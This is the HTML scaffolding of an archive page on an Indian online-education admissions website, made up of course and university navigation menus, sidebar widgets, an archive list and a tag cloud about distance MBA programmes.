		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.mindadmission.com/bachelor-of-business-administration/" class="elementor-sub-item">Online B.B.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.mindadmission.com/bca-distance-education-in-india/" class="elementor-sub-item">Online B.C.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.mindadmission.com/bachelor-of-commerce/" class="elementor-sub-item">Online B.Com</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.mindadmission.com/bachelor-of-arts/" class="elementor-sub-item">Online B.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.mindadmission.com/bachelor-of-science/" class="elementor-sub-item">Online B.Sc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623"><a href="#" class="elementor-sub-item elementor-item-anchor">Online PG Courses</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.mindadmission.com/distance-mba-in-india/" class="elementor-sub-item">Online M.B.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://www.mindadmission.com/mca-distance-education-in-india/" class="elementor-sub-item">Online M.C.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://www.mindadmission.com/master-of-arts-english/" class="elementor-sub-item">Online M.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://www.mindadmission.com/m-sc-mathematics/" class="elementor-sub-item">Online M.SC – MATHEMATICS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-624"><a href="#" class="elementor-sub-item elementor-item-anchor">Certification Courses</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://www.datascience.mindadmission.com/" class="elementor-sub-item">DATA SCIENCE 360</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://www.mindadmission.com/certificate-program-in-operations-management/" class="elementor-sub-item">CERTIFICATE PROGRAM IN OPERATIONS MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.mindadmission.com/certificate-program-in-project-management/" class="elementor-sub-item">CERTIFICATE PROGRAM IN PROJECT MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.mindadmission.com/certificate-program-in-business-management/" class="elementor-sub-item">CERTIFICATE PROGRAM IN BUSINESS MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.mindadmission.com/certificate-program-in-it-management/" class="elementor-sub-item">CERTIFICATE PROGRAM IN IT MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.mindadmission.com/certificate-program-in-corporate-communications/" class="elementor-sub-item">CERTIFICATE PROGRAM IN CORPORATE COMMUNICATIONS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-702"><a href="#" class="elementor-item elementor-item-anchor">Universities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-6240"><a href="#" class="elementor-sub-item elementor-item-anchor">Dr. DY Patil Vidyapeeth</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a target="_blank" rel="noopener" href="https://www.mindadmission.com/online-manipal/" class="elementor-sub-item">Online Manipal University</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5571"><a href="https://forms.onlinevgu.com/?utm_source=MIND" class="elementor-sub-item">Online VGU</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-5567"><a href="#" class="elementor-sub-item elementor-item-anchor">SGVU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://online.gla.ac.in/?utm_source=Partner&#038;utm_medium=Mind_Admission_Solution_LLP&#038;utm_campaign=Common_enquire_now" class="elementor-sub-item">Online GLA University</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a class="elementor-sub-item">Online Mizoram University</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-2185"><a target="_blank" rel="noopener" class="elementor-sub-item">Online Uttaranchal University</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="#" class="elementor-sub-item elementor-item-anchor">Online Jain University</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-5569"><a href="#" class="elementor-sub-item elementor-item-anchor">Amity University</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.mindadmission.com/blog/" class="elementor-item">Latest Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2557"><a href="#" class="elementor-item elementor-item-anchor">Student&#8217;s Corner</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2558"><a href="http://mindadmission.com/news/" class="elementor-sub-item">Latest News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1252"><a href="#" class="elementor-item elementor-item-anchor">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.mindadmission.com/contact-us/" class="elementor-sub-item">Contact us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.mindadmission.com/corporate-enquiry/" class="elementor-sub-item">Corporate Enquiry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://www.mindadmission.com/partner-with-us/" class="elementor-sub-item">Partner With Us</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c6142d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1104"><a href="https://www.mindadmission.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2348"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.mindadmission.com/about-mind-admission/" class="elementor-sub-item" tabindex="-1">About Mind Admission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2359"><a href="https://www.mindadmission.com/why-mind-admission/" class="elementor-sub-item" tabindex="-1">Why Mind Admission?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5496"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Courses</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-621"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Online MBA Program</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.mindadmission.com/distance-mba-in-hr-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN HR MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://www.mindadmission.com/distance-mba-in-finance-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN FINANCE MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://www.mindadmission.com/distance-mba-in-marketing-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN MARKETING MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://www.mindadmission.com/distance-mba-in-operations-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN OPERATIONS MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.mindadmission.com/distance-mba-in-it-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN IT MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://www.mindadmission.com/distance-mba-in-project-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN PROJECT MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://www.mindadmission.com/distance-mba-in-hospital-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN HOSPITAL MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://www.mindadmission.com/distance-mba-in-supply-chain-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN SUPPLY CHAIN MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5151"><a href="https://www.mindadmission.com/online-mba-in-oil-gas-management/" class="elementor-sub-item" tabindex="-1">ONLINE MBA IN OIL &#038; GAS MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5152"><a href="https://www.mindadmission.com/online-mba-in-logistics-supply-chain-management/" class="elementor-sub-item" tabindex="-1">ONLINE MBA IN LOGISTICS SUPPLY CHAIN MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5153"><a href="https://www.mindadmission.com/online-mba-in-infrastructure-management/" class="elementor-sub-item" tabindex="-1">Online MBA In Infrastructure Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="https://www.mindadmission.com/distance-mba-in-business-analytics/" class="elementor-sub-item" tabindex="-1">Online MBA in Business Analytics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://www.mindadmission.com/distance-mba-in-international-business/" class="elementor-sub-item" tabindex="-1">Online MBA In International Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mindadmission.com/distance-mba-in-power-management/" class="elementor-sub-item" tabindex="-1">Online MBA in Power Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://www.mindadmission.com/distance-mba-in-hospitality-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN HOSPITALITY MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.mindadmission.com/distance-mba-in-rural-management/" class="elementor-sub-item" tabindex="-1">Online MBA IN RURAL MANAGEMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-622"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Online UG Courses</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.mindadmission.com/bachelor-of-business-administration/" class="elementor-sub-item" tabindex="-1">Online B.B.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://www.mindadmission.com/bca-distance-education-in-india/" class="elementor-sub-item" tabindex="-1">Online B.C.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://www.mindadmission.com/bachelor-of-commerce/" class="elementor-sub-item" tabindex="-1">Online B.Com</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://www.mindadmission.com/bachelor-of-arts/" class="elementor-sub-item" tabindex="-1">Online B.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.mindadmission.com/bachelor-of-science/" class="elementor-sub-item" tabindex="-1">Online B.Sc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-623"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Online PG Courses</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="https://www.mindadmission.com/distance-mba-in-india/" class="elementor-sub-item" tabindex="-1">Online M.B.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://www.mindadmission.com/mca-distance-education-in-india/" class="elementor-sub-item" tabindex="-1">Online M.C.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://www.mindadmission.com/master-of-arts-english/" class="elementor-sub-item" tabindex="-1">Online M.A</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://www.mindadmission.com/m-sc-mathematics/" class="elementor-sub-item" tabindex="-1">Online M.SC – MATHEMATICS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-624"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Certification Courses</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://www.datascience.mindadmission.com/" class="elementor-sub-item" tabindex="-1">DATA SCIENCE 360</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://www.mindadmission.com/certificate-program-in-operations-management/" class="elementor-sub-item" tabindex="-1">CERTIFICATE PROGRAM IN OPERATIONS MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.mindadmission.com/certificate-program-in-project-management/" class="elementor-sub-item" tabindex="-1">CERTIFICATE PROGRAM IN PROJECT MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.mindadmission.com/certificate-program-in-business-management/" class="elementor-sub-item" tabindex="-1">CERTIFICATE PROGRAM IN BUSINESS MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.mindadmission.com/certificate-program-in-it-management/" class="elementor-sub-item" tabindex="-1">CERTIFICATE PROGRAM IN IT MANAGEMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.mindadmission.com/certificate-program-in-corporate-communications/" class="elementor-sub-item" tabindex="-1">CERTIFICATE PROGRAM IN CORPORATE COMMUNICATIONS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-702"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Universities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-6240"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Dr. DY Patil Vidyapeeth</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-2135"><a target="_blank" rel="noopener" href="https://www.mindadmission.com/online-manipal/" class="elementor-sub-item" tabindex="-1">Online Manipal University</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5571"><a href="https://forms.onlinevgu.com/?utm_source=MIND" class="elementor-sub-item" tabindex="-1">Online VGU</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-5567"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">SGVU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281"><a href="https://online.gla.ac.in/?utm_source=Partner&#038;utm_medium=Mind_Admission_Solution_LLP&#038;utm_campaign=Common_enquire_now" class="elementor-sub-item" tabindex="-1">Online GLA University</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a class="elementor-sub-item" tabindex="-1">Online Mizoram University</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-2185"><a target="_blank" rel="noopener" class="elementor-sub-item" tabindex="-1">Online Uttaranchal University</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Online Jain University</a></li>
	<li class="popmake-1302 menu-item menu-item-type-custom menu-item-object-custom menu-item-5569"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Amity University</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://www.mindadmission.com/blog/" class="elementor-item" tabindex="-1">Latest Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2557"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Student&#8217;s Corner</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2558"><a href="http://mindadmission.com/news/" class="elementor-sub-item" tabindex="-1">Latest News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1252"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.mindadmission.com/contact-us/" class="elementor-sub-item" tabindex="-1">Contact us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1251"><a href="https://www.mindadmission.com/corporate-enquiry/" class="elementor-sub-item" tabindex="-1">Corporate Enquiry</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1581"><a href="https://www.mindadmission.com/partner-with-us/" class="elementor-sub-item" tabindex="-1">Partner With Us</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<section id="main_content">

    <div class="container">

        <ol class="breadcrumb"><li><a rel="v:url" property="v:title" href="https://www.mindadmission.com/">Home</a></li><li><a rel="v:url" property="v:title" href="https://www.mindadmission.com/2021/">2021</a></li><li class="active">July</li></ol>
        <div class="row">

            <aside class="col-md-4">
                	<div id="sidebar" class="sidebar box_style_1">
	<div id="text-1" class="widget widget_text"><h4 class="widget_title">TEXT WIDGET</h4>			<div class="textwidget"><p>Fusce feugiat malesuada odio. Morbi nunc odio, gravida at, cursus nec, luctus a, lorem. Maecenas tristique orci ac sem. Duis ultricies pharetra magna. Donec accumsan malesuada orci. Donec sit amet eros. Lorem ipsum dolor sit amet, consectetuer adipiscing elit.</p>
</div>
		</div><div id="meta-2" class="widget widget_meta"><h4 class="widget_title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.mindadmission.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.mindadmission.com/feed/">Entries feed</a></li>
			<li><a href="https://www.mindadmission.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h4 class="widget_title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://www.mindadmission.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.mindadmission.com/category/college/">College</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.mindadmission.com/category/distance-education/">Online Education</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mindadmission.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="text-5" class="widget widget_text"><h4 class="widget_title">HOW TO REACH US</h4>			<div class="textwidget"><iframe style="border: 0;" tabindex="0"  width="100%" height="200px" frameborder="0" allowfullscreen="" aria-hidden="false" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15124.32130255167!2d73.7861693!3d18.6154565!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x212e84d8ba43f95c!2sMind%20Admission!5e0!3m2!1sen!2sin!4v1591187835848!5m2!1sen!2sin" class="lazyload"></iframe></div>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget_title">Archives</h4>
			<ul>
					<li><a href='https://www.mindadmission.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.mindadmission.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.mindadmission.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.mindadmission.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.mindadmission.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.mindadmission.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.mindadmission.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.mindadmission.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.mindadmission.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.mindadmission.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.mindadmission.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.mindadmission.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.mindadmission.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.mindadmission.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.mindadmission.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.mindadmission.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.mindadmission.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.mindadmission.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.mindadmission.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.mindadmission.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.mindadmission.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.mindadmission.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.mindadmission.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.mindadmission.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.mindadmission.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.mindadmission.com/2021/07/' aria-current="page">July 2021</a></li>
	<li><a href='https://www.mindadmission.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.mindadmission.com/2015/08/'>August 2015</a></li>
			</ul>

			</div><div id="recentpost_widget-1" class="widget widget_recentpost_widget"><h4 class="widget_title">Recent Posts</h4>
    <ul>

        
        <li>
            <i class="icon-calendar-empty"></i> 30th Nov, 2025            <div><a href="https://www.mindadmission.com/the-complete-guide-to-online-mba-in-2025-benefits-career-scope-why-you-should-choose-it/">The Complete Guide to Online MBA in 2025: Benefits, Career Scope &#038; Why You Should Choose It</a></div>
        </li>
        
        
        <li>
            <i class="icon-calendar-empty"></i> 11th Mar, 2025            <div><a href="https://www.mindadmission.com/why-opt-for-a-distance-bba-course/">Why Opt For a Distance BBA Course?</a></div>
        </li>
        
        
        <li>
            <i class="icon-calendar-empty"></i> 16th Feb, 2025            <div><a href="https://www.mindadmission.com/admissions-open-for-online-mba-at-manipal-university-jaipur-elevate-your-career-from-anywhere/">Admissions Open for Online MBA at Manipal University Jaipur: Elevate Your Career from Anywhere!</a></div>
        </li>
        
        
        <li>
            <i class="icon-calendar-empty"></i> 25th Dec, 2024            <div><a href="https://www.mindadmission.com/exploring-5-ugc-approved-online-distance-universities-in-india/">Exploring 5 UGC Approved Online Distance Universities in India</a></div>
        </li>
        
        
    </ul>
    </div>

<div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget_title">Recent Comments</h4><ul id="recentcomments"></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form input-group" action="https://www.mindadmission.com/" >  
    	      <input class="form-control" type="text" value="" name="s" id="s" placeholder="Search..." />
            <span class="input-group-btn">
              <button class="btn btn-default" type="submit"><i class="icon-search"></i></button>
            </span>
            </form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h4 class="widget_title">TAGS</h4><div class="tagcloud"><a href="https://www.mindadmission.com/tag/distance-mba-finance-management/" class="tag-cloud-link tag-link-66 tag-link-position-1" style="font-size: 16.4pt;" aria-label="Distance MBA Finance Management (2 items)">Distance MBA Finance Management</a>
<a href="https://www.mindadmission.com/tag/distance-mba-for-working-professional/" class="tag-cloud-link tag-link-69 tag-link-position-2" style="font-size: 22pt;" aria-label="Distance MBA for Working Professional (3 items)">Distance MBA for Working Professional</a>
<a href="https://www.mindadmission.com/tag/distance-mba-in-banking-and-finance/" class="tag-cloud-link tag-link-49 tag-link-position-3" style="font-size: 8pt;" aria-label="Distance MBA in Banking and Finance (1 item)">Distance MBA in Banking and Finance</a>
<a href="https://www.mindadmission.com/tag/distance-mba-in-finance-in-india/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 22pt;" aria-label="Distance MBA in Finance in India (3 items)">Distance MBA in Finance in India</a>
<a href="https://www.mindadmission.com/tag/distance-mba-in-finance-management/" class="tag-cloud-link tag-link-47 tag-link-position-5" style="font-size: 16.4pt;" aria-label="Distance MBA in Finance Management (2 items)">Distance MBA in Finance Management</a>
<a href="https://www.mindadmission.com/tag/distance-mba-in-hr-management/" class="tag-cloud-link tag-link-57 tag-link-position-6" style="font-size: 16.4pt;" aria-label="Distance MBA In HR Management (2 items)">Distance MBA In HR Management</a>
<a href="https://www.mindadmission.com/tag/distance-mba-in-operations-management/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 16.4pt;" aria-label="distance mba in operations management (2 items)">distance mba in operations management</a>
<a href="https://www.mindadmission.com/tag/distance-mba-in-supply-chain/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="Distance MBA in Supply Chain (1 item)">Distance MBA in Supply Chain</a>
<a href="https://www.mindadmission.com/tag/is-distance-mba-in-hr-a-good-option/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 16.4pt;" aria-label="Is distance MBA in HR a good option (2 items)">Is distance MBA in HR a good option</a>
<a href="https://www.mindadmission.com/tag/mba-admission/" class="tag-cloud-link tag-link-90 tag-link-position-10" style="font-size: 22pt;" aria-label="MBA Admission (3 items)">MBA Admission</a>
<a href="https://www.mindadmission.com/tag/mba-finance-distance/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 16.4pt;" aria-label="MBA Finance Distance (2 items)">MBA Finance Distance</a>
<a href="https://www.mindadmission.com/tag/mba-finance-management/" class="tag-cloud-link tag-link-64 tag-link-position-12" style="font-size: 8pt;" aria-label="MBA Finance Management (1 item)">MBA Finance Management</a>
<a href="https://www.mindadmission.com/tag/mba-financial-management/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 8pt;" aria-label="MBA Financial Management (1 item)">MBA Financial Management</a>
<a href="https://www.mindadmission.com/tag/mba-in-finance/" class="tag-cloud-link tag-link-65 tag-link-position-14" style="font-size: 8pt;" aria-label="MBA in Finance (1 item)">MBA in Finance</a>
<a href="https://www.mindadmission.com/tag/mba-in-finance-management/" class="tag-cloud-link tag-link-63 tag-link-position-15" style="font-size: 8pt;" aria-label="MBA in Finance Management (1 item)">MBA in Finance Management</a>
<a href="https://www.mindadmission.com/tag/mba-in-hr-online/" class="tag-cloud-link tag-link-60 tag-link-position-16" style="font-size: 22pt;" aria-label="MBA in HR online (3 items)">MBA in HR online</a>
<a href="https://www.mindadmission.com/tag/mba-in-logistics-and-supply-chain-management/" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 8pt;" aria-label="MBA in Logistics and Supply Chain Management (1 item)">MBA in Logistics and Supply Chain Management</a>
<a href="https://www.mindadmission.com/tag/mba-in-supply-chain-management/" class="tag-cloud-link tag-link-52 tag-link-position-18" style="font-size: 8pt;" aria-label="MBA in supply chain management (1 item)">MBA in supply chain management</a>
<a href="https://www.mindadmission.com/tag/mba-in-supply-chain-management-india/" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 8pt;" aria-label="MBA in Supply Chain Management India (1 item)">MBA in Supply Chain Management India</a>
<a href="https://www.mindadmission.com/tag/mba-marketing-management/" class="tag-cloud-link tag-link-89 tag-link-position-20" style="font-size: 8pt;" aria-label="MBA Marketing Management (1 item)">MBA Marketing Management</a>
<a href="https://www.mindadmission.com/tag/mba-project-management/" class="tag-cloud-link tag-link-54 tag-link-position-21" style="font-size: 8pt;" aria-label="MBA Project Management (1 item)">MBA Project Management</a>
<a href="https://www.mindadmission.com/tag/mba-project-management-distance-education-admission/" class="tag-cloud-link tag-link-56 tag-link-position-22" style="font-size: 8pt;" aria-label="MBA Project Management Online Education Admission (1 item)">MBA Project Management Online Education Admission</a>
<a href="https://www.mindadmission.com/tag/mba-human-resource-management/" class="tag-cloud-link tag-link-58 tag-link-position-23" style="font-size: 8pt;" aria-label="MBA – Human Resource Management (1 item)">MBA – Human Resource Management</a>
<a href="https://www.mindadmission.com/tag/mindadmission/" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 16.4pt;" aria-label="mindadmission (2 items)">mindadmission</a>
